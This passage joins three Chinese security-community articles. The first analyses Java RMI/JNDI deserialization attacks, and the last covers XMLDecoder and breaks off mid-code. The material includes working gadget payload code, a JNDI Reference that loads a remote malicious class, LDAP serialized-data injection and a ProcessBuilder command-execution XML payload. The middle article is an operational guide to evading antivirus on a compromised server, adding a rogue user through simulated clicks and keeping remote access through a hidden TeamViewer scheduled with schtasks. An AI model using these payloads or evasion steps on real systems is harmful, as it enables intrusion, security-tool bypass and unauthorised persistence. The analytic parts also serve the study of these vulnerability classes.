,只不过lookup发送的序列化数据似乎只能发送String类型,但是,我们完全可以在debug的情况下,控制发送其它类型的序列化数据,达到攻击RMI
Registry的效果。
前面,我们已经搞明白了两个目标的攻击方法:
1. RMI服务端使用bind方法可以实现主动攻击RMI Registry
2. RMI客户端使用lookup方法理论上可以主动攻击RMI Registry
3. RMI Registry在RMI客户端使用lookup方法的时候,可以实现被动攻击RMI客户端
但是,还有一个目标,也就是RMI服务端,我们可以怎么样去攻击呢?
既然,前面已经说过,客户端与服务端之间的交流都被封装在从RMI Registry获取到的stub中,那么,我们就对探究探究。
在对lookup后返回客户端的HelloService进行debug后发现,它是一个Java的动态代理对象,真正的逻辑由RemoteObjectInvocationHandler执行,下面是它的部分执行栈:
invoke:152, UnicastRef (sun.rmi.server)
invokeRemoteMethod:227, RemoteObjectInvocationHandler (java.rmi.server)
invoke:179, RemoteObjectInvocationHandler (java.rmi.server)
sayHello:-1, $Proxy0 (com.sun.proxy)
main:18, RMIClient (com.threedr3am.bug.rmi.client)
在UnicastRef的invoke方法中,我们可以发现,对于远程调用的传参,客户端会把参数进行序列化后传到服务端,代码位于`sun.rmi.server.UnicastRef#marshalValue`
而对于远程调用,客户端会把服务端的返回结果进行反序列化,代码位于`sun.rmi.server.UnicastRef#unmarshalValue`
也就是说,在这个远程调用的过程中,我们可以想办法,把参数的序列化数据替换成恶意序列化数据,我们就能攻击服务端,而服务端,也能替换其返回的序列化数据为恶意序列化数据,进而被动攻击客户端。
那么,到这里,我相信,大家应该都搞清楚了,每个目标的攻击原理了。这里友情提醒,刚刚你们也看到了,在你攻击对方的时候,如果这是一个陷阱,说不定,反过来你就被人getshell了。
但是,有个问题,既然是反序列化攻击,那么,我们必须得找到能使用的gadget吧?如果没有gadget,那就谈不上反序列化RCE了吧?
没错,反序列化RCE下gadget的确很重要,若是没有gadget的依赖,那么基本就是束手无决了,像前面所说的,三个目标的攻击,我们都可以利用gadget,构造恶意的序列化数据达到反序列化攻击RCE。
但是这里就要讲讲Reference对象,在特殊情况下,可以不需要gadget依赖的存在,亦或者说Reference也是一个gadget。
当我们通过这种方式,使用服务端bind注册一个Reference对象到RMI Registry的时候:
Registry registry = LocateRegistry.getRegistry(1099);
//TODO 把resources下的Calc.class 或者 自定义修改编译后target目录下的Calc.class 拷贝到下面代码所示http://host:port的web服务器根目录即可
Reference reference = new Reference("Calc","Calc","http://localhost/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("Calc",referenceWrapper);
Reference构造方法参数:
public Reference(String className, String factory, String factoryLocation) {
this(className);
classFactory = factory;
classFactoryLocation = factoryLocation;
}
当我们在客户端,执行这样的代码,去lookup RMI Registry的时候
new InitialContext().lookup("rmi://127.0.0.1:1099/Calc");
其执行栈大致如下:
getObjectInstance:296, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:22, RMIClient (com.threedr3am.bug.rmi.client)
然后,我们看到NamingManager的getObjectInstance方法代码:
public static Object getObjectInstance(Object refInfo, Name name, Context nameCtx, Hashtable<?,?> environment) throws Exception {
ObjectFactory factory;
// Use builder if installed
ObjectFactoryBuilder builder = getObjectFactoryBuilder();
if (builder != null) {
// builder must return non-null factory
factory = builder.createObjectFactory(refInfo, environment);
return factory.getObjectInstance(refInfo, name, nameCtx,
environment);
}
// Use reference if possible
Reference ref = null;
if (refInfo instanceof Reference) {
ref = (Reference) refInfo;
} else if (refInfo instanceof Referenceable) {
ref = ((Referenceable)(refInfo)).getReference();
}
Object answer;
if (ref != null) {
String f = ref.getFactoryClassName();
if (f != null) {
// if reference identifies a factory, use exclusively
factory = getObjectFactoryFromReference(ref, f);
if (factory != null) {
return factory.getObjectInstance(ref, name, nameCtx,
environment);
}
// No factory found, so return original refInfo.
// Will reach this point if factory class is not in
// class path and reference does not contain a URL for it
return refInfo;
} else {
// if reference has no factory, check for addresses
// containing URLs
answer = processURLAddrs(ref, name, nameCtx, environment);
if (answer != null) {
return answer;
}
}
}
// try using any specified factories
answer =
createObjectFromFactories(refInfo, name, nameCtx, environment);
return (answer != null) ? answer : refInfo;
}
接着,执行到javax.naming.spi.NamingManager#getObjectFactoryFromReference方法:
static ObjectFactory getObjectFactoryFromReference(
Reference ref, String factoryName)
throws IllegalAccessException,
InstantiationException,
MalformedURLException {
Class<?> clas = null;
// Try to use current class loader
try {
clas = helper.loadClass(factoryName);
} catch (ClassNotFoundException e) {
// ignore and continue
// e.printStackTrace();
}
// All other exceptions are passed up.
// Not in class path; try to use codebase
String codebase;
if (clas == null &&
(codebase = ref.getFactoryClassLocation()) != null) {
try {
clas = helper.loadClass(factoryName, codebase);
} catch (ClassNotFoundException e) {
}
}
return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
}
最后,会通过这一行代码`clas = helper.loadClass(factoryName,
codebase);`完成对远程class的读取加载,其中factoryName为我们服务端bind服务时传的Reference的Calc值,而codebase则是<http://localhost/,就这样,我们就可以让客户端在lookup的时候,无需其他gadget,直接让其加载远程恶意class,达到RCE。>
#### jdk版本 = jdk8u121
在jdk8u121的时候,加入了反序列化白名单的机制,导致了几乎全部gadget都不能被反序列化了,究竟有哪些类被列入白名单呢?我们一探究竟
那,我们直接bind一个恶意gadget到RMI Registry看看吧
/**
* RMI服务端攻击RMI Registry
*
* 需要服务端和注册中心都存在此依赖 org.apache.commons:commons-collections4:4.0
*
* @author threedr3am
*/
public class AttackRMIRegistry {
public static void main(String[] args) {
try {
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099);
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("threedr3am", makePayload(new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})), Remote.class);
registry.bind("hello", remote);
} catch (AlreadyBoundException | RemoteException e) {
e.printStackTrace();
} catch (Exception e) {
e.printStackTrace();
}
}
private static Object makePayload(String[] args) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(args[0]);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}
}
执行后会发现,RMI Registry输出了`ObjectInputFilter REJECTED: class
sun.reflect.annotation.AnnotationInvocationHandler, array length: -1, nRefs:
6, depth: 2, bytes: 285, ex: n/a`
,明显就是被过滤了,这个gadget。
跟踪ObjectInputStream的反序列化,过滤gadget大概位置在
registryFilter:389, RegistryImpl (sun.rmi.registry)
checkInput:-1, 1345636186 (sun.rmi.registry.RegistryImpl$$Lambda$2)
filterCheck:1228, ObjectInputStream (java.io)
readProxyDesc:1771, ObjectInputStream (java.io)
readClassDesc:1710, ObjectInputStream (java.io)
readOrdinaryObject:1986, ObjectInputStream (java.io)
readObject0:1535, ObjectInputStream (java.io)
readObject:422, ObjectInputStream (java.io)
dispatch:-1, RegistryImpl_Skel (sun.rmi.registry)
oldDispatch:450, UnicastServerRef (sun.rmi.server)
dispatch:294, UnicastServerRef (sun.rmi.server)
run:200, Transport$1 (sun.rmi.transport)
run:197, Transport$1 (sun.rmi.transport)
doPrivileged:-1, AccessController (java.security)
serviceCall:196, Transport (sun.rmi.transport)
handleMessages:568, TCPTransport (sun.rmi.transport.tcp)
run0:826, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
lambda$run$0:683, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
run:-1, 1095644560 (sun.rmi.transport.tcp.TCPTransport$ConnectionHandler$$Lambda$5)
doPrivileged:-1, AccessController (java.security)
run:682, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
跟进RegistryImpl的registryFilter方法
private static Status registryFilter(FilterInfo var0) {
if (registryFilter != null) {
Status var1 = registryFilter.checkInput(var0);
if (var1 != Status.UNDECIDED) {
return var1;
}
}
if (var0.depth() > (long)REGISTRY_MAX_DEPTH) {
return Status.REJECTED;
} else {
Class var2 = var0.serialClass();
if (var2 == null) {
return Status.UNDECIDED;
} else {
if (var2.isArray()) {
if (var0.arrayLength() >= 0L && var0.arrayLength() > (long)REGISTRY_MAX_ARRAY_SIZE) {
return Status.REJECTED;
}
do {
var2 = var2.getComponentType();
} while(var2.isArray());
}
if (var2.isPrimitive()) {
return Status.ALLOWED;
} else {
return String.class != var2 && !Number.class.isAssignableFrom(var2) && !Remote.class.isAssignableFrom(var2) && !Proxy.class.isAssignableFrom(var2) && !UnicastRef.class.isAssignableFrom(var2) && !RMIClientSocketFactory.class.isAssignableFrom(var2) && !RMIServerSocketFactory.class.isAssignableFrom(var2) && !ActivationID.class.isAssignableFrom(var2) && !UID.class.isAssignableFrom(var2) ? Status.REJECTED : Status.ALLOWED;
}
}
}
}
可以看到,最后的白名单判断:
1. String.clas
2. Number.class
3. Remote.class
4. Proxy.class
5. UnicastRef.class
6. RMIClientSocketFactory.class
7. RMIServerSocketFactory.class
8. ActivationID.class
9. UID.class
看到这个白名单,也就是说,几乎全部gadget基本都凉了。
这时候,我们看向ysoserial,它有一个payload是ysoserial.payloads.JRMPClient,我们看看它payload的内容
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
payload只有几行代码,但是恰恰都就在白名单内。
那么,这个payload到底做了什么事情呢?这时候,我们可以跟到客户端和服务端执行的`LocateRegistry.getRegistry("127.0.0.1",
1099);`源码中
public static Registry getRegistry(String host, int port)
throws RemoteException
{
return getRegistry(host, port, null);
}
public static Registry getRegistry(String host, int port,
RMIClientSocketFactory csf)
throws RemoteException
{
Registry registry = null;
if (port <= 0)
port = Registry.REGISTRY_PORT;
if (host == null || host.length() == 0) {
// If host is blank (as returned by "file:" URL in 1.0.2 used in
// java.rmi.Naming), try to convert to real local host name so
// that the RegistryImpl's checkAccess will not fail.
try {
host = java.net.InetAddress.getLocalHost().getHostAddress();
} catch (Exception e) {
// If that failed, at least try "" (localhost) anyway...
host = "";
}
}
/*
* Create a proxy for the registry with the given host, port, and
* client socket factory. If the supplied client socket factory is
* null, then the ref type is a UnicastRef, otherwise the ref type
* is a UnicastRef2. If the property
* java.rmi.server.ignoreStubClasses is true, then the proxy
* returned is an instance of a dynamic proxy class that implements
* the Registry interface; otherwise the proxy returned is an
* instance of the pregenerated stub class for RegistryImpl.
**/
LiveRef liveRef =
new LiveRef(new ObjID(ObjID.REGISTRY_ID),
new TCPEndpoint(host, port, csf, null),
false);
RemoteRef ref =
(csf == null) ? new UnicastRef(liveRef) : new UnicastRef2(liveRef);
return (Registry) Util.createProxy(RegistryImpl.class, ref, false);
}
可以很清楚的看到,这个方法执行最后返回的Registry,跟这个payload几行代码是一样的,而`LocateRegistry.getRegistry("127.0.0.1",
1099);`这行代码的意思,就是跟RMI Registry建立连接,那么这几行代码的意义就无疑了。
而既然这是一个gadget,那么反序列化的时候如何去触发呢?我们看看UnicastRef
public class UnicastRef implements RemoteRef
public interface RemoteRef extends java.io.Externalizable
可以看到,它间接的实现了Externalizable接口,熟悉的人就会知道,在其反序列化的时候会触发`readExternal`方法的执行,类似readObject
而在这个payload中,我们可以把host和port指定RMI Registry,然后跟踪其执行栈,可以发现RMI Registry执行栈如下:
dispatch:-1, DGCImpl_Skel (sun.rmi.transport)
oldDispatch:450, UnicastServerRef (sun.rmi.server)
dispatch:294, UnicastServerRef (sun.rmi.server)
run:200, Transport$1 (sun.rmi.transport)
run:197, Transport$1 (sun.rmi.transport)
doPrivileged:-1, AccessController (java.security)
serviceCall:196, Transport (sun.rmi.transport)
handleMessages:568, TCPTransport (sun.rmi.transport.tcp)
run0:826, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
lambda$run$0:683, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
run:-1, 1095644560 (sun.rmi.transport.tcp.TCPTransport$ConnectionHandler$$Lambda$5)
doPrivileged:-1, AccessController (java.security)
run:682, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
其源码:
public void dispatch(Remote var1, RemoteCall var2, int var3, long var4) throws Exception {
if (var4 != -669196253586618813L) {
throw new SkeletonMismatchException("interface hash mismatch");
} else {
DGCImpl var6 = (DGCImpl)var1;
ObjID[] var7;
long var8;
switch(var3) {
case 0:
VMID var39;
boolean var40;
try {
ObjectInput var14 = var2.getInputStream();
var7 = (ObjID[])var14.readObject();
var8 = var14.readLong();
var39 = (VMID)var14.readObject();
var40 = var14.readBoolean();
} catch (IOException var36) {
throw new UnmarshalException("error unmarshalling arguments", var36);
} catch (ClassNotFoundException var37) {
throw new UnmarshalException("error unmarshalling arguments", var37);
} finally {
var2.releaseInputStream();
}
var6.clean(var7, var8, var39, var40);
try {
var2.getResultStream(true);
break;
} catch (IOException var35) {
throw new MarshalException("error marshalling return", var35);
}
case 1:
Lease var10;
try {
ObjectInput var13 = var2.getInputStream();
var7 = (ObjID[])var13.readObject();
var8 = var13.readLong();
var10 = (Lease)var13.readObject();
} catch (IOException var32) {
throw new UnmarshalException("error unmarshalling arguments", var32);
} catch (ClassNotFoundException var33) {
throw new UnmarshalException("error unmarshalling arguments", var33);
} finally {
var2.releaseInputStream();
}
Lease var11 = var6.dirty(var7, var8, var10);
try {
ObjectOutput var12 = var2.getResultStream(true);
var12.writeObject(var11);
break;
} catch (IOException var31) {
throw new MarshalException("error marshalling return", var31);
}
default:
throw new UnmarshalException("invalid method number");
}
}
}
在debug中,我们可以发现第三个参数为1,也就是说,其中sun.rmi.transport.DGCImpl_Skel#dispatch的代码,会执行到case=1的部分,可以看到,其中做了writeObject,那么,也就是说这三行payload的反序列化,会与RMI
Registry连接上,执行分布式的GC,并且RMI
Registry会发送序列化数据给连接发起者,最终造成反序列化,而反序列化部分代码,我们这里简单的跟一下吧。
其执行栈大概如下:
dirty:-1, DGCImpl_Stub (sun.rmi.transport)
makeDirtyCall:378, DGCClient$EndpointEntry (sun.rmi.transport)
registerRefs:320, DGCClient$EndpointEntry (sun.rmi.transport)
registerRefs:156, DGCClient (sun.rmi.transport)
read:312, LiveRef (sun.rmi.transport)
readExternal:493, UnicastRef (sun.rmi.server)
readExternalData:2062, ObjectInputStream (java.io)
readOrdinaryObject:2011, ObjectInputStream (java.io)
readObject0:1535, ObjectInputStream (java.io)
readObject:422, ObjectInputStream (java.io)
deserialize:27, Deserializer (ysoserial)
deserialize:22, Deserializer (ysoserial)
run:60, PayloadRunner (ysoserial.payloads.util)
main:84, JRMPClient1 (ysoserial.payloads)
跟进DGCImpl_Stub的dirty方法,可以看到:
public Lease dirty(ObjID[] var1, long var2, Lease var4) throws RemoteException {
try {
RemoteCall var5 = super.ref.newCall(this, operations, 1, -669196253586618813L);
try {
ObjectOutput var6 = var5.getOutputStream();
var6.writeObject(var1);
var6.writeLong(var2);
var6.writeObject(var4);
} catch (IOException var20) {
throw new MarshalException("error marshalling arguments", var20);
}
super.ref.invoke(var5);
Lease var24;
try {
ObjectInput var9 = var5.getInputStream();
var24 = (Lease)var9.readObject();
} catch (IOException var17) {
throw new UnmarshalException("error unmarshalling return", var17);
} catch (ClassNotFoundException var18) {
throw new UnmarshalException("error unmarshalling return", var18);
} finally {
super.ref.done(var5);
}
return var24;
} catch (RuntimeException var21) {
throw var21;
} catch (RemoteException var22) {
throw var22;
} catch (Exception var23) {
throw new UnexpectedException("undeclared checked exception", var23);
}
}
其中,的确对返回数据进行了反序列化,也就是说,在jdk8u121之后,可以通过UnicastRef这个在RMI反序列化白名单内的gadget进行攻击。
因此,我们可以通过这个payload绕过RMI反序列化白名单限制,虽然,白名单是绕过了,但是还是存在gadget依赖问题,如果没有相应的gadget依赖,我们也没办法达到RCE。
不过,这里可以总结一下了:ysoserial的JRMPClient payload是为了绕过jdk8u121后出现的白名单限制。
说完需要gadget依赖的打法限制问题了,那么我们再来看看前面所讲的使用JNDI攻击执行`new
InitialContext().lookup("rmi://127.0.0.1:1099/Calc")`的客户端。
在jdk8u121之后,对于Reference加载远程代码,jdk的信任机制,在通过rmi加载远程代码的时候,会判断环境变量`com.sun.jndi.rmi.object.trustURLCodebase`是否为true,而其在121版本及后,默认为false,也就是说,在jdk8u121之后,我们就没办法通过rmi服务的JNDI方式打客户端了,那么,有没有其他办法呢?
有,使用ldap协议的JNDI,具体怎么搭这样的一个服务这里就不讲了,marshalsec也有现成的,我们这里只试试对客户端的攻击,并看看客户端做了什么事情吧。
大概触发RCE的执行栈是这样的:
getObjectFactoryFromReference:146, NamingManager (javax.naming.spi)
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:17, JndiAttackLookup (com.threedr3am.bug.rmi.client)
在里面,我并没有找到相关类似远程代码信任机制的东西,也就是说,通过ldap协议的jndi服务方式,在jdk8u121后,能攻击执行`new
InitialContext().lookup("rmi://127.0.0.1:1099/Calc")`的客户端
#### jdk版本 > jdk8u191
为什么继续讲jdk8u191呢,因为在jdk8u191之后,加入LDAP远程Reference代码信任机制,LDAP远程代码攻击方式开始失效,也就是系统变量`com.sun.jndi.ldap.object.trustURLCodebase`默认为false(CVE-2018-3149)
既然不能去Reference加载远程代码执行了,那么,是不是能不用Reference去加载呢?
对,还有一种方式,看执行栈:
deserializeObject:527, Obj (com.sun.jndi.ldap)
decodeObject:239, Obj (com.sun.jndi.ldap)
c_lookup:1051, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:42, JndiAttackLookup (com.threedr3am.bug.rmi.client)
private static Object deserializeObject(byte[] var0, ClassLoader var1) throws NamingException {
try {
ByteArrayInputStream var2 = new ByteArrayInputStream(var0);
try {
Object var20 = var1 == null ? new ObjectInputStream(var2) : new Obj.LoaderInputStream(var2, var1);
Throwable var21 = null;
Object var5;
try {
var5 = ((ObjectInputStream)var20).readObject();
} catch (Throwable var16) {
var21 = var16;
throw var16;
} finally {
if (var20 != null) {
if (var21 != null) {
try {
((ObjectInputStream)var20).close();
} catch (Throwable var15) {
var21.addSuppressed(var15);
}
} else {
((ObjectInputStream)var20).close();
}
}
}
return var5;
} catch (ClassNotFoundException var18) {
NamingException var4 = new NamingException();
var4.setRootCause(var18);
throw var4;
}
} catch (IOException var19) {
NamingException var3 = new NamingException();
var3.setRootCause(var19);
throw var3;
}
}
也就是,可以通过修改ldap服务的对象返回内容,达到反序列化攻击
为什么呢,看上一层
static Object decodeObject(Attributes var0) throws NamingException {
String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4]));
try {
Attribute var1;
if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) {
ClassLoader var3 = helper.getURLClassLoader(var2);
return deserializeObject((byte[])((byte[])var1.get()), var3);
} else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) {
return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2);
} else {
var1 = var0.get(JAVA_ATTRIBUTES[0]);
return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2);
}
} catch (IOException var5) {
NamingException var4 = new NamingException();
var4.setRootCause(var5);
throw var4;
}
}
其中`(var1 = var0.get(JAVA_ATTRIBUTES[1])) !=
null`判断了JAVA_ATTRIBUTES[1]是否为空,这是哪个参数呢?
static final String[] JAVA_ATTRIBUTES = new String[]{"objectClass", "javaSerializedData", "javaClassName", "javaFactory", "javaCodeBase", "javaReferenceAddress", "javaClassNames", "javaRemoteLocation"};
是一个名为javaSerializedData的参数,所以,我们可以通过修改ldap服务直接返回javaSerializedData参数的数据(序列化gadget数据),达到反序列化RCE
首先,我们通过该方法,制造Common-Collectios4 gadget的base64序列化数据
private static byte[] makePayload(String[] args) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(args[0]);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(queue);
objectOutputStream.close();
return byteArrayOutputStream.toByteArray();
}
接着,添加ldap服务的attribute javaSerializedData
e.addAttribute("javaSerializedData", classData);
总结:jdk8u191后,ldap Reference的攻击方式不能使用,需要通过javaSerializedData返回序列化gadget方式实现
### 0x03 JRMP Gadget还有用吗?
很多人以为天天讲RMI攻击什么的,觉得很鸡肋,其实并不然,其中涉及到的很多知识,在其他地方我们完全能用上,就比如,我们使用RMI和LDAP协议的JNDI去攻击客户端,以及我前段时间讲的Shiro文章[《Apache
Shiro源码浅析之从远古洞到最新PaddingOracle
CBC》](https://xz.aliyun.com/t/7207),完全可以利用JRMPClient的gadget payload去加快Padding
Oracle CBC攻击的速度等等...
### 参考
[如何绕过高版本 JDK 的限制进行 JNDI 注入利用](https://paper.seebug.org/942/)
[Java 中
RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上)](https://www.anquanke.com/post/id/194384) | 社区文章 |
### 0x01 About
嗯 这是一个企图Uninstall All AVs失败的产物
基本思路是模拟点击 输入
通过下面指令可运行360的卸载程序
cd "C:/Program Files/360/360safe/" & start uninst.exe
这程序的按钮有两个ShadowEdge保护
直接运行py脚本取点击会被拒绝
新建一个bat再用start来启动就可以绕过了
<http://v.youku.com/v_show/id_XNDA1NzEyMzkyMA==.html?spm=a2h3j.8428770.3416059.1>
如视频所示 模拟点击处最终确认按钮后无法点击
查阅资料得知这尼玛是360SPTools.exe设了很多阻碍 搞一天没突破
回念一想 不如直接添加用户 才有了本文
### 0x02 server
为了方便修改调整 采用Python做了本次任务的 不是每个目标上都有py的环境 所以手动配置咯
直接上传或使用下面脚本下载Python的embeddable版本到服务器(脚本不支持https 改半天实在没办法
需到Py官网下载后再上传到http的服务器上 带解压)
https://github.com/TheKingOfDuck/BypassAVAddUsers/blob/master/download.php
由于需要用到`pywin32`模块 该模块无法使用pip安装所以顺便安装一下
pip:
start python.exe ../get-pip.py
(踩坑经验:先修改环境目录下的`python37._pth`文件,去掉 #import site 前的注释再执行命令 否则也无法安装成功
不使用start来运行也安装不成功)
pywin32:
start python.exe -m pip install pywin32
执行完所有需要的依赖也就安装好了 无需GUI即可完成。
### 0x03 AddUsers
刚开始是想通过控制面板添加用户 可以通过脚本执行`control userpasswords`打开控制面板 但是步骤不叫繁琐 而且进程是`explore`
窗口不好控制。
可通过`lusrmgr.msc`(本地用户和组管理工具)来做。
打开后需要计算图中中间那个"用户"按钮的位置 经过测试发现 它到顶端的距离和到坐标的距离无人为调整的话是不会边的 所有可获取该窗口左上角点的坐标来计算其坐标
#输出MMCMainFrame的窗口名称
MMCMainFrame = win32gui.FindWindow("MMCMainFrame", None)
# print("#######################")
titlename = (win32gui.GetWindowText(MMCMainFrame))
# print(titlename)
# print("#######################")
hWndChildList = []
a = win32gui.EnumChildWindows(MMCMainFrame, lambda hWnd, param: param.append(MMCMainFrame), hWndChildList)
# print(a)
#获取窗口左上角和右下角坐标
a, b, c, d = win32gui.GetWindowRect(MMCMainFrame)
a, b,即为需要的值
# 计算得出MMCMainFrame窗口的顶边距离“用户”这个标签120个坐标点 该值除非调动 否则不变
# userPosH = 237 -117
# print(userPosL)
# userPosL = 120
#计算得出MMCMainFrame窗口的坐标边距离“用户”这个标签120个坐标点 该值除非调动 否则不变
# userPosH = 1145 - 915
# print(userPosH)
# userPosH = 230
(a + 230, b + 120 )即为需要的值 实战中如有出入可采用PIL模块截图回传下来计算。
剩下的就是常规的模拟点击 模拟输入 完整代码见:
https://github.com/TheKingOfDuck/BypassAVAddUsers/blob/master/adduser.py
### 0x03 Test
360全家桶 安全狗 D盾 :
原视频在附件压缩包:
<http://v.youku.com/v_show/id_XNDA1NzEyNTc1Ng==.html?spm=a2h3j.8428770.3416059.1>
(云锁要求必须在服务区上安装 故尚未测试)
### 0x03 Summary
添加用户后如果服务器没开3389可上传一个单文件版本的teamviewer
再通过下面指令运行起来
schtasks /create /sc minute /mo 1 /tn “cat” /tr TV的路径 /ru 创建的用户名 /rp 创建的密码
使用PIL截图获取连接ID密码:
from PIL import ImageGrab
im = ImageGrab.grab()
im.save('screenshot.png')
如此一来就不用任何0day 全程合法文件的取得了远程桌面的权限。 | 社区文章 |
# XMLEncoder&XMLDecoder
XMLDecoder/XMLEncoder 是在JDK1.4版中添加的 XML 格式序列化持久性方案,使用 XMLEncoder 来生成表示
JavaBeans 组件(bean)的 XML 文档,用 XMLDecoder 读取使用 XMLEncoder 创建的XML文档获取JavaBeans。
## XMLEncoder
例子代码如下
package ghtwf01.demo;
import javax.swing.*;
import java.beans.XMLEncoder;
import java.io.BufferedOutputStream;
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
public class XmlEncoder {
public static void main(String[] args) throws FileNotFoundException {
XMLEncoder e = new XMLEncoder(new BufferedOutputStream(new FileOutputStream("result.xml")));
e.writeObject(new JButton("Hello,xml"));
e.close();
}
}
序列化了JButton类,得到的XML文档如下
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_181" class="java.beans.XMLDecoder">
<object class="javax.swing.JButton">
<string>Hello,xml</string>
</object>
</java>
## XMLDecoder
例子代码如下
package ghtwf01.demo;
import java.beans.XMLDecoder;
import java.io.*;
public class XmlEncoder {
public static void main(String[] args) throws FileNotFoundException {
XMLDecoder d = new XMLDecoder(new BufferedInputStream(new FileInputStream("result.xml")));
Object result = d.readObject();
System.out.println(result);
d.close();
}
}
使用 XMLDecoder 读取序列化的 XML 文档,获取 JButton 类并打印输出
javax.swing.JButton[,0,0,0x0,invalid,alignmentX=0.0,alignmentY=0.5,border=com.apple.laf.AquaButtonBorder$Dynamic@1a6c5a9e,flags=288,maximumSize=,minimumSize=,preferredSize=,defaultIcon=,disabledIcon=,disabledSelectedIcon=,margin=javax.swing.plaf.InsetsUIResource[top=0,left=2,bottom=0,right=2],paintBorder=true,paintFocus=true,pressedIcon=,rolloverEnabled=false,rolloverIcon=,rolloverSelectedIcon=,selectedIcon=,text=Hello,xml,defaultCapable=true]
## XML标签、属性介绍
### string标签
`hello,xml`字符串的表示方式为`<string>Hello,xml</string>`
### object标签
通过 `<object>` 标签表示对象, `class` 属性指定具体类(用于调用其内部方法),`method`
属性指定具体方法名称(比如构造函数的的方法名为 `new` )
`new JButton("Hello,xml")` 对应的`XML`文档:
<object class="javax.swing.JButton" method="new">
<string>Hello,xml</string>
</object>
# void标签
通过 `void` 标签表示函数调用、赋值等操作, `method` 属性指定具体的方法名称。
`JButton b = new JButton();b.setText("Hello, world");` 对应的`XML`文档:
<object class="javax.swing.JButton">
<void method="setText">
<string>Hello,xml</string>
</void>
</object>
### array标签
通过 `array` 标签表示数组, `class` 属性指定具体类,内部 `void` 标签的 `index` 属性表示根据指定数组索引赋值。
`String[] s = new String[3];s[1] = "Hello,xml";` 对应的`XML`文档:
<array class="java.lang.String" length="3">
<void index="1">
<string>Hello,xml</string>
</void>
</array>
# XMLDecoder反序列化漏洞
下面来看一个解析xml导致反序列化命令执行的demo:
package ghtwf01.demo;
import java.beans.XMLDecoder;
import java.io.BufferedInputStream;
import java.io.FileInputStream;
import java.io.FileNotFoundException;
public class XmlDecoder {
public static void main(String[] args) throws FileNotFoundException {
XMLDecoder d = new XMLDecoder(new BufferedInputStream(new FileInputStream("/Users/ghtwf01/poc.xml")));
Object result = d.readObject();
d.close();
}
}
poc.xml
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>open -a Calculator</string>
</void>
</array>
<void method="start"/></void>
</java>
使用 java.lang.ProcessBuilder 进行代码执行,整个恶意 XML 反序列化后相当于执行代码:
String[] cmd = new String[3];
cmd[0] = "/bin/bash";
